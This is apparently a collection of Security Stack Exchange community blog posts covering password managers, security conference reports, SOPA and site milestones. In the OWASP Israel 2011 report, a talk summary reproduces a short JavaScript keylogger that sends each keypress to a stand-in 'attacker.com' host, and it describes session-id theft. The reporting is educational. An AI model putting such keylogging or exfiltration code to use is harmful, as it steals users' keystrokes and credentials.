Community
Is our entire password strategy flawed?
paj28 posed a question that really fits better here as a blog post:
Security Stack Exchange gets a lot of questions about password strength, password best practices, attacks on passwords, and there’s quite a lot for both users and sites to do, to stay in line with “best practice”.
Web sites need a password strength policy, account lockout policy, and secure password storage with a slow, salted hash. Some of these requirements have usability impacts, denial of service risks, and other drawbacks. And it’s generally not possible for users to tell whether a site actually does all this (hence plaintextoffenders.com).
Users are supposed to pick a strong password that is unique to every site, change it regularly, and never write it down. And carefully verify the identity of the site every time you enter your password. I don’t think anyone actually follows this, but it is the supposed “best practice”.
In enterprise environments there’s usually a pretty comprehensive single sign-on system, which helps massively, as users only need one good work password. And with just one authentication to protect, using multi-factor is more practical. But on the web we do not have single sign-on; every attempt from Passport, through SAML, OpenID and OAuth has failed to gain a critical mass.
But there is a technology that presents to users just like single sign-on, and that is a password manager with browser integration. Most of these can be told to generate a unique, strong password for every site, and rotate it periodically. This keeps you safe even in the event that a particular web site is not following best practice. And the browser integration ties a password to a particular domain, making phishing all but impossible To be fair, there are risks with password managers “putting all your eggs in one basket” and they are particularly vulnerable to malware, which is the greatest threat at present.
But if we look at the technology available to us, it’s pretty clear that the current advice is barking up the wrong tree. We should be telling users to use a password manager, not remember loads of complex passwords. And sites could simply store an unsalted fast hash of the password, forget password strength rules and account lockouts.
A problem we have though is that banks tell customers never to write down passwords, and some explicitly include ‘storage on PC’ in this. Banking websites tend to disallow pasting into password fields, which also doesn’t help.
So what’s the solution? Do we go down the ‘all my eggs are in a nice secure basket’ route and use password managers?
I, like all the techies I know, use a password manager for everything. Of the 126 passwords I have in mine, I probably use 8 frequently. Another 20 monthly-ish. Some of the rest of them have been used only once or twice – and despite having a good memory for letters and numbers, I’m not going to be able to remember them so this password manager is essential for me.
I want to be able to easily open my password manager, copy the password and paste it directly into the password field.
I definitely don’t want this password manager to be part of the browser, however, as in the event of browser compromise I don’t wish all my passwords to be vacuumed up, so while functional interaction like copy and paste is essential, I’d like separation of executables.
What do you think – please comment below.
Presentations: Starting your security career – where can you go?
I gave a talk on career planning in Information Security at Abertay University on the 16th of January 2013.
Securi-Tay is an annual security conference organised by students at Abertay and is a very well organised and run event – could put some professional conferences to shame!

The talk went down very well, with a lot of discussion spinning off afterwards, and the odd additional visitor to Sec.SE
Most of the video should be straightforward, but a couple of the slides may be hard to read so I have included them here:
Slide 8, industry trends:
Slide 13, some useful certifications:
Securi-Tay 2 Conference
Spent January 16th up in Dundee, at the University of Abertay, at Securi-Tay 2. It was a very well run conference – it was organised by students on the Ethical Hacking and Countermeasures course, but was better organised than some professional conferences I have been to.
I saw some excellent speakers, and gave a talk on career planning in information security, so mine was by far the least technical talk there.
Highlights for me:
- Rory McCune gave an excellent talk on automation of security testing, both as a standard practice to make life easier, but to help consistency and standards in testing.
- Marion McCune presented on using the Windows Surface for security testing, which I think surprised everyone with the power of an ARM powered tablet.
- Graham Sutherland’s talk on attacking office hardware ranged from simple and relatively harmless, to pretty hardcore hacking via chip removal and analysis. Excellent fun, but sadly there was no party hat…
- Nick Walker’s talk on Android Security Assessments, while slightly too technical for me, was very interesting, and reminded me to pop Cyanogenmod on my Galaxy S3 this weekend.
- The” Rory track” – of the two lecture theatres, one had 3 Rorys presenting, which just goes to confirm one of the Memes of Meta…
And the good folks at Securi-Tay kindly donated this bright red t-shirt to my con swag collection, so I went home even happier!
Security Stack Exchange’s first anniversary competition – results!
To celebrate our first anniversary since graduation as a fully fledged Stack Exchange site, we recently held a four week competition with prizes for individuals in the community who suggest useful edits, provide high scoring questions or answers, and for those who resurrect unloved questions to allow them to be answered successfully.
These prizes are arranged into three levels (details over on the competition post) with some delicious prizes supplied by the team at Stack Exchange headquarters:
Level 1 prizes are the much sought after Security Stack Exchange T-Shirt – here modelled by community moderator Jeff Ferland:

and in closer detail:

Andrey Botalov, Zuly Gonzales, x711Li, queso, tylerl, jao and I will be getting one of these!
Level 2 prizes are Corsair Flash Survivor USB drives. Shiny, waterproof, rock solid:
StupidOne, dgarcia, D.W. and Lucas Kauffman each earned a Survivor!
and the top prize is a WiFi Pineapple from the hak5 group:
Polynomial – we’ll be expecting blog posts on exactly what you get up to with this baby!
Congratulations to all our winners – we will get prizes off to you as soon as we can!
I wonder what we will do next year – suggestions gratefully welcomed!
QotW#25: Introducing QotW
What is the QotW?
At nearly 3,500 questions we have a wide variety of topics, answers and styles, and in general when someone comes to the site they are looking for answers to a specific problem, or to give answers to questions in their field so they may not see the vast majority of questions. Question of the Week posts on meta.security.stackexchange.com allow the community to vote for their favourite question to be discussed on the blog. This blog itself is quite young – we have 44 posts published, of which 24 are QotW posts.
Why do we do it?
On the Internet, getting visitors to your site is the key metric – QotW is another avenue to get what we do in front of a wider audience. Our QotW blog posts link to questions, answers, community members and external sites where relevant in order to add context and depth, showcasing our site, and this is demonstrated in our referrer stats: we get good traffic from slashdot, reddit, facebook, twitter as well as Bruce Schneier and Dan Kaminsky’s blogs, and even explainxkcd.com so we are doing something right and gaining visibility.
How do we do it?
@Iszi’s answer here lists the process in detail, but to summarise:
We post a QotW meta question on a Friday to invite ideas for the following week. In order to avoid dupes, we maintain a list of previous questions featured on the blog, as well as those which have been proposed but not yet published.
By Tuesday we have topic and author decided (typically individuals volunteer on our chat room, the DMZ – feel free to become a volunteer, we can add you as a contributor role on the blog site.)
The administrators manage the workflow planning through a Trello workspace.
QotW posts aren’t expected to be in depth treatises so drafts are ready by Thursday morning so they can be reviewed in time for a midday Friday publication (we’ve gone with UTC timing for this schedule as we have members from Australia to west coast USA)
Why should you contribute?
First, and most importantly, because you want to. You’ve seen something interesting happening on the site, or have an interesting topic you want to cover and you’d like to share it with the world.
Did we mention it is a nice addition to your careers.stackoverflow.com or LinkedIn profile?
In addition, you help grow the community you are a member of (now over 8000 individuals – a good blog post can more than double the rate of new users joining that day). Your words and name will be attracting the up and coming security experts of tomorrow.
We welcome all contributors to the blog, and the light touch of the QotW posts is a relatively easy way to start security blogging. Seasoned reviewers will be more than happy to assist.
Liked this post? Have questions of a security nature of your own? Security expert and want to help others? Come and join us at security.stackexchange.com.
SOPA – what does it all mean
You may have noticed all the blacked out sites on the Internet on the 18th of January, but possibly aren’t aware of why they were doing this. The answer is SOPA – the poorly named “Stop Online Piracy Act”
In itself, that sounds fine, right? We want to cut piracy so this must be good. Well, no.
We already have laws in many countries which already allow us to take down websites hosting pirated content, but in many countries the process is one of “Innocent until proven guilty” – this means evidence needs to be provided, legal processes have to take place, and a court can rule that a website must be shutdown. The DMCA lets the US do that.
What SOPA does is change the balance to “Guilty until proven innocent” – which means that a website can be taken down just because of an allegation of copyright infringement.
For StackExchange, for example, occasionally people post plagiarised content. We rely on the community flagging this content, and moderators then remove it as fast as possible. (Look at Joel’s answer to this question to see the full process under DMCA and how this protects StackExchange legally). If SOPA was in force, StackExchange would be in danger of being removed from the Internet for any violation as it would be seen as guilty.
And this holds true for websites large and small – personal blogs, comics, Wikipedia, Reddit, Google and many others.
What is also very worrying is the US’s history of going after individuals in other countries citing US law, when those individuals have no connection to the US. See Richard O’Dwyer’s case – while what he did may have been used for nefarious purposes, all he really provided was links to other websites, and yet the US have forced the UK to extradite him. With a significant portion of the Internet under some US control, it wouldn’t be stretching the truth to assume this US bill would affect many other countries.
Another outcome if SOPA came into force would be an acceleration of businesses away from networks owned or controlled by the US, which may directly lead to greater piracy threats.
The Electronic Frontier Foundation – a strong force for free speech on the Internet has this handy guide to SOPA.
So why didn’t StackExchange join the blackout? – see this answer: the content is owned by the community, so the entire community would have had to agree on the blackout.
Have a look at this video by Fight for the Future or this awesome TED talk for some further info.
OWASP Israel Conference 2011
This past Thursday, OWASP Israel held their yearly regional conference, just before the larger global AppSec conference in US. The Interdisciplinary Center Herzliya (IDC) was gracious enough to host the conference.
Sec.se was a sponsor there, and in addition provided some great swag – lanyards for the speakers, stickers, and loads of very cool t-shirts (these were gone before the first lecture even started!) Quite a few attendees popped them straight on, and I heard a lot of compliments on the logo design (thanks @Jin!!). Btw, Sec.se didn’t just sponsor the conference – they’re now full OWASP Members, so kudos to the fellows at StackExchange, Inc.! (Still leaves the issue of which OWASP project to sponsor, please share your opinion there!)
There were quite a few sponsors this year, and that enabled us (disclosure: I am a Board Member of the Israel chapter) to put on the biggest regional conference yet: with approximately 500 attendees – including both security professionals and developers – and tracks in parallel, a total of 14 talks, it was a definite success.
It was also a great opportunity for networking, as there were people from all sorts of companies there: security product vendors, other software companies, security consulting firms, government/military, academia… very wide and varied.
The only drawback for me, was missing half the talks – and, running back and forth between the rooms to catch my preferred talks ![]() .
.
Here’s a quick rundown of the the talks I was able to get into, note that most of the presentations are online at https://www.owasp.org/index.php/OWASP_Israel_2011 (and pretty much all of them are actually in English 😉 ).
Opening Words
Ofer Maor, Chapter Chairman, introduced OWASP for those that are new to it: now celebrating 10 years, OWASP is the foremost authority on application security, and provides some great resources to aid developers in creating amazing applications that are also secure. One of the main resources, among the various guides, is the OWASP Top Ten – this is “a broad consensus about what the most critical web application security flaws are.” There are also many open source security projects.
OWASP IL is celebrating its 5th year, and is currently one of the largest chapters… The OWASP IL chapter is also working on translating and updating the OWASP Top 10 into Hebrew (if this is your native language – please give a hand!)
Dr. Anat Bremmler, rep of the IDC, spoke about her commitment to security – her background is in network security, and she believes strongly in appsec. This is why this is the 6th OWASP conference that is taking place in the IDC. On a personal note, I would like to point out that the combination between the industry, specifically the security community, and academia, is a fantastic situation, and will have some wonderful results. Already, students in the IDC usually offer a presentation on some applicable research, as a result of their classwork. OWASP has interest in pushing security education all the way to universities, colleges, and such.
Keynote: Composite Applications Over Hybrid Clouds – Enterprise Security Challenges of the IT Supply Chain
Dr. Ethan Hadar, SVP of Corporate Technical Strategy at CA, gave a lightweight keynote address, discussing some challenges in combining the benefits from moving to Cloud Computing for supply chain management, and security requirements and needs. While he really didn’t say anything new, he presented the viewpoint of a CIO, who doesn’t really care much about security, except for compliance issues. Contrast this with other perspectives, such as that of a security manager, an auditor, and the end user… Often, it is the perception of security that matters, and not the actual level of security. While we in the security field would often dismiss that as “security theater”, Dr. Hadar made the case that for some shareholders, this might be what brings the buy-in.
He also brought up an interesting issue, regarding testing “composite applications” (i.e. systems that comprise 3rd party services) or apps hosted on “cloud infrastructure”: how can you test the sub-services? What if these are hosted on IaaS/PaaS/ *aaS etc? Are you even allowed to? In what country? What if your meta-system relies on 3rd party service? What can you do about change management – on the subsystems?
And whose responsibility is it, anyway? Dr. Hadar suggested including security in the contractual SLA…
But then, there are also short-lived apps – what he calls “situational applications”, such as a department pops up a website for a short timeframe.
Overall, not really anything new – but it was more about presenting the questions, providing food for thought…
The CIO doesn’t want security, its like talking to an insurance agent – just something you have to do, we should be making it as painless as possible.
Temporal Session Race Conditions
Shay Chen, CTO of Ernst and Young’s Hacktics Advanced Security Center, demoed a new class of attack he’s calling “Temporal Session Race Condition”.
Shay attempted to login to a simple webapp, without a valid password. He overloaded the password field with too much data, causing a momentary delay… In the meantime, he opened another window and tried to jump directly to an internal page. This created a sort of race condition on the session management…
Typically, race conditions would imply some form of latency, causing the intended order of operations to change, or become unpredictable.… In this case, even with no latency extant, the attempt is to create the latency, as needed, in order to enable the attacker to force the race condition.
The success of this attack can be based on what Shay calls “Session Puzzling”. This attack is kinda complex, but in certain scenarios can allow the attacker to subvert the session generation. For example, a webserver will generate a new session id, associate the session id with the memory area, and then store the session id. Of course, this session id is sent to the user’s browser (typically via a cookie, using a Set-Cookie header), which is then reused to find the session memory.
In a Session Puzzle attack, the web app accidentally stores a special flag in the session memory – e.g. in a multi-phase password recovery process. This flag might (and often is) the same flag that is checked by the rest of the application to verify that the user is logged in (for example, a session variable called, surprisingly, “username”).
While this is a relatively simplistic scenario (note that while it shouldn’t happen, it often does, sadly enough) – the more general case, of multi-phase flow control stored in session variables, is quite common. If the session variables used to store the flow control are the same variables used elsewhere, this can be subverted by running two flows, in parallel, without advancing the flow in the expected order (i.e. stop flow A after the first step, then commence flowB and continue through till the end). Likewise, it can be possible in some cases to skip steps in the flow, and jump ahead to a more interesting step – such as the phase where the password can be retrieved.
Shay then went on to discuss techniques to control what he calls “productive latency” – i.e. controlling how much time a specific line of code should take. This will increase the window of opportunity to inject a specific RC, even in cases where (flow-based) Session Puzzling does not apply. For example, what if the logon mechanism stores the username in the session, before verifying the password – and if the password is incorrect, the session is invalidated (in the same function)? This is not a multi-step flow, however by injecting the productive latency, it will be possible to create a race condition (by jumping to an internal page, during the authentication attempt).
These “productive latency” inducing techniques include Regex’s, loops, complex queries, and database connection pool exhaustion. He also introduced a tool (and who doesn’t love tools?) to flood a data access web page, and forcefully occupy the entire connection pool for a given amount of time…
Btw, he also mentioned architecture of two separate systems, that share a backend resource – one app might be able to saturate the backend connections, thus creating latency for the other app.
At the very end, as a sort of appendix, he did discuss ways to detect such vulnerabilities – both in blackbox pentests, and in Code reviews. it really just comes back to finding places where an application-layer DoS is possible, for any of the backend layers – such as a resource or code flow that is controlled by input (direct or indirect).
Building an Effective SDLC Program
This was a joint lecture, between Ofer Maor (CTO of Seeker Security, formerly CTO of E&Y’s Hacktics, also the chapter chairman), and Guy Bejerano, CSO of Liveperson. The two presented a case study of the process of implementing an SDL – security development lifecycle. They discussed to their own mutual experience of pulling the Liveperson development staff into SDL (Ofer’s team consulted to Liveperson on this).
One of the key challenges for Liveperson (and indeed, most SaaS providers) is providing a service – which should be secure, of course – in the cloud, and using cloud services. (This calls back to some of the challenges that Dr. Hadar referred to in his keynote). Amongst other issues, many of their high-security customers insisted on performing an external pentest on their service. On the other hand, Liveperson felt the impact of security bugs – friction, costs, reputation damage – but did not really bother to focus on the upside.
Their development started as a standard “Waterfall” process (Gladly, they didn’t eat the lunch of my own later talk, though there is some overlap…) This did present its own challenges, such as accuracy and repetitiveness of testing, and more.
They then decided to switch to an Agile lifecycle, but this created even more friction! (My talk later in the day focused on the difficulties of SDL specifically with Agile.) Ofer shared an anecdote regarding SDL-related friction: he performed pentest for one of the larger US retailers. Finding many instances of SQL Injection and over 40 other vulnerabilities, he was later told that the developers had to work overnight straight through the holiday season, just to fix what was only discovered at the end of the cycle, instead of much earlier.
Guy perceives “SDLC” as “vendor heaven” – with an overload of products, services, and more, you never know what you need, or when it’s enough, right?
They proposed a few key points to focus on, before laying out your SDL:
- Define your requirements – focus on risk profile, including your customers’ risk requirements (e.g. PCI, HIPAA, etc.). Decide where you need to get to.
- Select a framework – for a common language, e.g.Liveperson settled on OWASP’s taxonomy.
- Who leads the program? For a very technical org (such as any software company), it can no longer be just the CSO, but you have to create ownership in the dev teams.
For example, the system owner needs to accept security as one of the operational requirements… and it then becomes his responsibility to deliver. Also, it’s best if you can make security leaders (or “champions”) out of the best programmers.
Security then becomes part of the quality requirement. It can start with QA, by getting them interested / involved in security – then QA can find security bugs, too.
- Knowledge sharing: there were some changes in the process from what they originally intended. They started off with a mistake, but then realized that they must create awareness. It even came to the point that watercooler talk between programmers, was actually about sql injection.
- Penetration testing strategy (manual/automatic, blackbox/whitebox, internal/external, etc)
- Fitting tools to platform/process
- Operational cycle – Key Performance Indicators (for the SDL), and reviewed by owners
Encouragingly, Guy affirmed that a second round of SDL implementation, with focus on these issues, was a lot more successful.
Glass Box Testing – Thinking Inside the Box
Omri Weisman, manager of the Security Research Group in IBM, gave an interesting talk about their research in new forms of automated testing. (Of course, count on IBM that this will eventually be rolled into a high-end product. Btw, one of the other sponsors of the conference, Seeker Security, also has a product in this field, though I have not personally experimented with it yet).
Previously, one of the main options for automated testing was Black Box – based on sending inputs to a closed system, and checking the outputs. One key drawback of this approach, is the difficulty in finding hidden logic – such as magic numbers, secret parameters, and other types. Another challenge for black box testing, are attacks that don’t really have noticeable results – as an example, consider SQL Injection that does not return data. While there are ways around this, such as blind injection or timing attacks, this is often complex and not trivial.
Another important drawback to blackbox testing, is that it is typically very difficult to trace a given issue, back to the line of code that needs to be fixed. Often a programmer, tasked with fixing a vulnerability found in BB, will have to drill down many layers of code, calling functions, configured classes, referenced modules, and pointless comments, until he finds the one single faulty line of code.
So what is GlassBox?
Omri used a very cute video to display this intuitively… Blackbox: sliding an envelope under a closed door, and getting another envelope in response. Glassbox is like sliding the envelope under the door – and then looking through the window, to see a gorilla preparing the response…. 🙂
Or, more succinctly:
Glass Box testing uses internal agents to guide application scanning
Using this direction, GB has a lot more information available – memory, structure, environment, source code, runtime configuration, actual network traffic, access to file-system, registry, database, and much more.
Glassbox offers the capability to do additional tests, that you couldn’t do with straight BB – such as verifying test coverage (an important facet in security assurance), finding hidden parameters and values, backdoors, attacks with no response, DoS, and even generating exploits directly according to the existing input validation.
GB further assists the testing process, by consolidating and correlating similar issues that can be traced back to the same source, thus removing duplicates. GB can also trace the results of the external pentest, back to the specific lines of code, and can also help remove false positives.
Thus, Glassbox testing could solve the black box challenges… and moreover, this would enable an automated PT tool to automatically detect e.g. all OWASP Top 10 issues (typically, BB tools can only discover half).
Agile + SDL – Concepts and Misconceptions
Next up was my own talk, together with Nir Bregman from HP, explaining the difficulty in combining an SDL (Security Development Lifecycle) process with Agile methodology – but I will save the content of that for its own post, where I’ll elaborate on the whole idea behind the talk.
Without delving into the content, I will say that I had a blast delivering the talk. After a short introduction to the terminology (for those unfamiliar), we structured the first half of the talk as an aggressive, back-and-forth (modeled after the “yo’ momma” contests of yore), with each of us presenting an ignorant view of the other’s methodology (I defended SDL, as a security pro, and showed great ignorance and pettiness wrt Agile, Nir respectfully displayed immaturity regarding all things security). The second half of the talk, of course, showed how to reconcile the resulting problems, and presented some possibilities of implementing SDL as part of an Agile workflow.
Before that, though, we had a great lunch – thanks to all the sponsors!
When Crypto Goes Wrong
Erez Metula (AppSec Labs) is well-known as a great speaker, and he always puts on a great show. This time, he did not disappoint. Though there was not much new meat in his talk, it was a great back-to-basics review of common mistakes that happen when programmers try to implement cryptographic functions. (Overall, I think this was probably the most important talk of the day, at least for the programmers that attended – and at the end of the day, isn’t the whole purpose of OWASP to help programmers implement secure code?).
- Home grown algorithms
- Outdated crypto (e.g. MD5, DES)
- Bad encryption mode, e.g. AES with ECB instead of CBC.
- Forgetting to verify certificates – e.g. from a rich client, when calling a backend web service, or even more commonly from mobile apps.
- Not requiring HTTPS (Don’t forget about SSLstrip…)
- Direct access to server-side crypto functions
- Direct access to client-side crypto functions (ex: exposed ActiveX crypto)
- Sending hash values over an insecure transport (such as this recent question)
- Not using salts (and pepper)
- Leaving the key with the encrypted secrets
- Unprotected encryption keys
- Same symmetric key for all clients
- Same asymmetric keys for all deployments
- Same keys, different encryption needs (or “Crypto is not a replacement for access control”)
- Replaying password hashes
- Replaying encrypted blocks
- Combining (or correlating) unrelated encrypted blocks
- Crypto-DoS – by causing the application to RSA sign large amounts of data
Hey, What’s your App doing on my (Smart)Phone?
Shay Zalalichin, CTO of Comsec Consulting (and btw, my former boss 🙂 ), discussed various mobile malware, focusing specifically on the Android platform. Just a note, this was the second out of three talks about mobile security (I missed Itzik Kotler’s talk on hacking mobile apps, but I heard it was great – he also presented results of research that Security Art performed on the most common apps in the iTunes store). This can be taken as a sign of OWASP’s acceptance in a wider role in Application Security, and no longer just Web Apps.
As an example, Shay displayed an Android app (from the Android Market), that simply displays a diamond – if you can’t afford a real diamond, you can’t afford this – but, secretly, the app accesses all the phone logs, outgoing calls, contacts, etc.
His message focused on the fact that today’s phones have a lot more functionality, connectivity – and assets. It’s a stretch to even call it a “phone”… Depending on your viewpoint, phones can provide something computers don’t have (user viewpoint); but they are also really pretty much a mobile computer, with access to the same assets as a regular computer (enterprise management viewpoint).
Whilst the mobile market is finally evolving (“year of the mobile” has been declared several years in a row, but now the stats actually back it up), mobile malware is also evolving. State-of-the-art mobile malware no longer focuses just on “sending premium SMS”, now malware is also actually attacking the mobile device, stored assets, and more. Btw, it is trivial getting malware into the Android market…
Shay explained the Android architecture, it’s security model (based on pieces from both Linux+Java), and Android permissions, based on a thick manifest – which is very much not fine-grained (e.g. an app can be granted “access internet”, but no way to limit that to a single site, and SameOriginPolicy does not apply). Shay also discussed some of the key components of the platform, such as “intents” – basically an IPC mechanism (for intra- and inter-app communication).
Some Android specific attacks: intent sniffing, intent spoofing / injection, insecure storage, privilege manipulation and bypass, and more.
Btw, as he mentioned, OWASP has it’s own mobile security project. Anyway, I don’t think that I will be getting an Android phone anytime soon… 😉
The Bank Job II
The final talk of the day was given by Adi Sharabani, Leader of the Rational’s Security Strategy and Architecture team at IBM, ran a very nice demo of a hacker’s (sic) experience.
1 . Know your target
- Same Origin Policy (SOP), enforced by all common web browsers, prevents a page on a website from directly accessing any other website.
- There are some ways to overcome SOP:
- Site vulnerabilities: client side vulnerabilities, Man-in-the-Middle (MitM) – especially over unprotected Wi-Fi
- Browser vulnerabilities, DNS vulnerabilities, Active MitM
2 . Executing the Attack
- Persistent attack on a mobile device Android browser vulnerability (via a malicious app), found earlier this year by Adi’s team:
1. open URL
2. sleep
3. open `javascript:alert(1)`
But, what else can this vulnerability be used for? E.g. stealing a users session id for some random other site (after login).
E.g. using an external JavaScript file, to request an image on the attacker’s server with the session id in the URL – of course, the image itself is of no interest, however the attacker has already received the user’s session id.
- Some challenges with the above attack scenario:
- The victim is not yet authenticated, so stealing the session id would be pointless
- This would be blocked by HTTPonly cookie attribute.
- Adi presented a JavaScript based keylogger (in only a handful of lines of code!):
void sendData(char c){
var img = document.createElement(“img”)
img.src = ”http://attacker.com/” + c;
document.body.append(img);
} document.body.onKeyPress = function(event) {sendData(key);}
(Hmm, as I am an IntelliSense cripple, please forgive my memory if there are any syntax errors…)
- 2-factor authentication would still prevent this attack…
- Instead, the attacker can embed the attack directly in the client JavaScript, and have no need to steal the session id itself. (Btw, in many cases, the 2-factor authentication is only applied on the authentication page – but further session access would be based on the session id alone…)
- Based on the above vulnerability + keylogger, a malicious app could easily permanently poison any browser session running on the device! (Adi also showed a workaround for unload events, e.g. if the user closes the browser you don’t want to keep poisoning the session.)
Boom, there you have it – the attacker is now in total control of all browsing you do from your mobile phone…
What an encouraging note to end the day 😀
Some More BSidesLV and DEFCON
Internet connectivity issues kept me from being timely in updating, and a need for sleep upon my return led me to soak up all of the rest of BSides and DEFCON. That means just a few talks are going to be brought up.
First, there’s Moxie Marlinspike‘s talk about SSL. In my last post, I had mentioned that I thought SSL has reached the point where it is due to be replaced. In the time between writing that and seeing his talk, I talked with a few other security folk. We all agreed that DNSSEC made for a better distribution model than the current SSL system, and wondered before seeing Moxie’s presentation why he would add so much more complexity beyond that. The guy next to me (I’ll skip name drops, but he’s got a security.stackexchange.com shirt now and was all over the news in the last year) and I talked before his presentation, and at the end agreed that Moxie’s point about trusting the DNS registry and operators to not change keys could be a mistake.
Thus, we’re still in the world of certificates and complicated x.509 parsing that has a lot of loopholes, and we’ve moved added something that the user needs to be aware of. However, we have one solid bonus: many independent and distributed sources must now collaborate to verify a secure connection. If one of them squawks, you at least have an opportunity to be aware. An equally large entry exists in the negative column: it is likely that many security professionals themselves won’t enjoy the added complexity. There’s still a lot of research work to be done, however the discussion is needed now.
PCI came up in discussion a little bit last year, and a lot more this year. In relation, the upcoming Penetration Testing Execution Standard was discussed. Charlie Vedaa gave a talk at BSides titled “Fuck the Penetration Testing Execution Standard”. It was a frank and open talk with a quick vote at the end: the room as a whole felt that despite the downsides we see structures like PCI and the PTES, we were better off with them than without.
The line for DEFCON badges took most people hours and the conference was out of the hard badges in the first day. Organizers say it wasn’t an issue of under-ordering, but rather that they had exhausted the entire commercial supply of “commercially pure” titanium to make the badges. Then the madness started…
AT&T’s network had its back broken under the strain of DEFCON resulting in tethering being useless and text messages showing up in batches sometimes more than 30 minutes late. The Rio lost its ability to check people into their hotel rooms or process credit cards. Some power issues affected the neighboring hotel at a minimum — Gold Coast had a respectable chunk of casino floor and restaurant space in the dark last evening. The audio system for the Rio’s conference area was apparently taken control of and the technicians locked out of their own system. Rumors of MITM cellular attacks at the conference, and now days later in the press abound. Given talks last year including a demonstration and talks this week at the Chaos Computer Camp, the rumors are credible. We’ll wait to see evidence, though.
DEFCON this year likely had more than 15,000 attendees, and they hit the hotel with an unexpected force. Restaurants were running out of food. Talks were sometimes packed beyond capacity. The Penn and Teller theater was completely filled for at least three talks I had interest in, locking me outside for one of them. The DEFCON WiFi network (the “most hostile in the world”) suffered some odd connectivity issues and a slow-or-dead DHCP server.
Besides a few articles in the press that have provided interesting public opinion, one enterprising person asked a few random non-attendees at the hotel what they thought of the event. The results are… enlightening.
BSidesLV 2011, Day 1
This week in Las Vegas is Christmas for security. In listening to four BSidesLV talks today, I’ve come to conclude that the community suffers from a real lack of discussion about interacting with management, mandatory access controls need to be enhanced to focus on applications, the SSL system is irreparably broken and DNSSEC really should replace it, and some potential laws related to hacking may be harbingers of a 100 year security dark age.
That’s a loaded paragraph, so here’s the breakdown: Adam Ely’s talk “Exploiting Management for Fun and Profit – or – Management is not Stupid, You Are” made a fantastic point about budgeting for security. Getting better security isn’t about convincing executives that they need better security. Better security is about understanding what the corporate goals are and fitting the application to that model. Consider an executive’s primary goal of a hospital: increase the survival rate of emergency room patients. How can your goals for security further that goal?
Val Smith’s “Are There Still Wolves Among Us” expressed research showing a very skilled black hat community that has a quiet history of program modification at vendors, years-old 0-day exploits and wholesale compromise of security researchers. The summary point is that “cyber warfare” and “government-level” threats may come from non-government hackers, and they’re the quiet ones. LulzSec, Anonymous and the like are providing covering noise for the ones who don’t get caught. It is further a possibility that attacks that appear to be from foreign countries may be intentional proxying by talented hackers
“A Study of What Breaks SSL” by Ivan Ristic conveyed that the majority of servers are misconfigured somehow. Acceptance of data and sometimes the presentation of login forms in unencrypted pages, broken certificate chains, and servers still offering up SSLv2 in abundance. I’ve personally come to believe that the purpose of SSL — provide assurance that an encryption key belongs to the registered domain of the certificate — has been supplanted by the implementation of DNSSEC. As DNSSEC provides for a similar signature chain and distribution of keys, it ought to be used as the in-channel distribution method. Further to that, the bolt-on nature of SSL permits numerous attacks and misconfiguration possibilities that can prevent even negotiating SSL with a client. Those thoughts may be worthy of their own paper
Finally, Schuyler Towne’s “Vulnerability Research Circa 1851” was a great look at the security culture of physical locks. It showed the evolution of lock security as it moved toward a system where knowing the mechanical construction of a lock didn’t prevent it from being secure. More importantly, it showed a 100 year drought of lock security filled with closed and legally enforced locksmith guilds, laws against lockpicking and the stalling of progress in adopted residential security locks — namely that most American household locks are using 100 year old technology. It emphasized the potential disaster that adoption of laws such as Germany’s 202© “anti-hacking tools” law could present the security industry with. Just as the golden age of lock development was spurred on with constant public challenges over lock security and then followed up with a century-long dark age here laws and culture prevented research that would advance security .
The first day of BSides has drawn to a close, the 2nd day is opening. The lines for badges at DEFCON are some kind of absurd, and the week is just warming up. DEFCON organizers (“Goons”) are expecting 12,000 attendees. Why they have only pressed 9200 attendee badges is a notable question given the badge shortages of previous years, though. Security companies are actively and openly conference recruiting attendees from BSides, and I expect more of the same at DEFCON.
Security Stack Exchange graduated today!
After 242 days in Beta, we now have over 3000 users and an active community of security professionals, hobbyists and specialists providing input, answers, moderation, blog posts and their own time to make the site a global success.
Congratulations to all the members – your effort has paid off, and today we joined 27 other official sites in the Stack Exchange network, and graduate as a fully fledged member. We’re excited to see the new visual design by @Jin (with comments and ideas from many of our core contributors) that permeates all aspects of the new site and blog. Various people see various things in it – the noble and powerful lion (Aslan?) on the great shield of security, wings for swiftness and protection, the various flanking maneuvers and battles raging in the background. As per the other StackExchange sites, you will even be able to get t-shirts and other logoware soon.
What does graduation mean?
A design, official inclusion into StackExchange – statistics, API tools etc. A greater presence online.
Reputation and Privileges
Private and public beta sites operate under reduced reputation requirements. This allows young sites to grow rapidly. However, when the site graduates from beta, the privilege levels return to their normal levels.
| Private Beta | Public Beta | Graduated | |
| 1 | 15 | 15 | Vote Up |
| 15 | 15 | 15 | Flag Offensive |
| 1 | 50 | 50 | Leave Comments |
| 1 | 100 | 100 | Edit Wiki Posts |
| 1 | 125 | 125 | Vote Down |
| 1 | 150 | 150 | Create New Tags |
| 1 | 200 | 200 | Retag Questions |
| 500 | 750 | 2000 | Edit Posts |
| 1 | 500 | 3000 | Vote to Close |
| 2000 | 2000 | 10000 | Access Mod Tools |
This means 19 of you have lost ‘Edit Posts’ privileges until you get over 2000, and 51 have lost ‘Vote to Close’ until you reach 3000. Don’t worry – you can always flag issues and a mod will take care of it. Once you reach the normal thresholds your privileges will automatically return.
But what is the IT Security Stack Exchange for?
From the FAQ:
IT Security – Stack Exchange is for Information Security professionals to discuss protecting assets from threats and vulnerabilities. Topics include, but are not limited to:
- web app hardening
- network security
- phishing
- risk management
- policies
- penetration testing
- security tools
- using cryptography*
Celebrate success
Let your colleagues know about the site and the blog – we already get around 1000 visits a day, but the more people who come, the wider the pool of expertise we can bring in.
We also have a twitter hashtag – #stacksecurity – so feel free to communicate to the twitterverse to let people know that answers to a lot of security questions are here.
*Also, we have just heard that a closely related site, the Cryptography Stack Exchange, has just reached 100% commit so will be entering private Beta now. While Security Stack Exchange will continue to have as one of our disciplines the understanding and management of risk in crypto implementations, here we steer clear of the mathematical issues and concentrate on security and risk.










